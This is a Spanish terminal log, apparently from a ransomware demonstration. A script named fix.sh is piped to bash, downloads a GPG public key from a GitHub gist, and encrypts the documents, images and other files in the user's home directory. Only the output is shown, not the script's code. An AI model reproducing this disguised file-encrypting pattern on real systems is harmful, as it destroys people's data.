 victima@ubuntu:~$ cat fix.sh | bash -
Descargando clave pública...
--2019-06-12 16:28:28--  https://gist.githubusercontent.com/parzibyte/fdbbc137fda4d653e4ff0b365f01623e/raw/715e0a9f860e24b6120fac2985cdfd0d247
06eba/clave.gpg
Resolviendo gist.githubusercontent.com (gist.githubusercontent.com)... 151.101.128.133, 151.101.64.133, 151.101.0.133, ...
Conectando con gist.githubusercontent.com (gist.githubusercontent.com)[151.101.128.133]:443... conectado.
Petición HTTP enviada, esperando respuesta... 200 OK
Longitud: 3182 (3.1K) [text/plain]
Guardando como: “parzibyte.key”
parzibyte.key                       100%[=================================================================>]   3.11K  --.-KB/s    en 0s
2019-06-12 16:28:30 (10.8 MB/s) - “parzibyte.key” guardado [3182/3182]
Importando clave pública...
gpg: clave 82042660B12E69BF: "Luis Cabrera Benito (No me hago responsable) <parzibyte@protonmail.com>" sin cambios
gpg: Cantidad total procesada: 1
gpg:              sin cambios: 1
Comenzando a encriptar...
Encriptando archivo /home/victima/Documentos/CuadroComparativo.docx...
Encriptando archivo /home/victima/Documentos/Adminístrate.pptx...
Encriptando archivo /home/victima/Documentos/AdministratePresentación.pdf...
Encriptando archivo /home/victima/Documentos/notas.txt...
Encriptando archivo /home/victima/examples.desktop...
Encriptando archivo /home/victima/fix.sh...
Encriptando archivo /home/victima/Descargas/e.apk...
Encriptando archivo /home/victima/Escritorio/ConsultasResueltas.sql...
Encriptando archivo /home/victima/Imágenes/s-l300.jpg...
Encriptando archivo /home/victima/Imágenes/81630ec2-d253-4eb2-b36c-eb54072cb8d6-golang.png...
Encriptando archivo /home/victima/Imágenes/Lector de código de barras con Android.png...
Encriptando archivo /home/victima/Imágenes/C Reserved words.png...
Encriptando archivo /home/victima/Imágenes/Captura de pantalla de 2019-06-12 12-51-06.png...
Encriptando archivo /home/victima/Música/Captura de pantalla de 2019-06-12 12-51-06.png...
victima@ubuntu:~$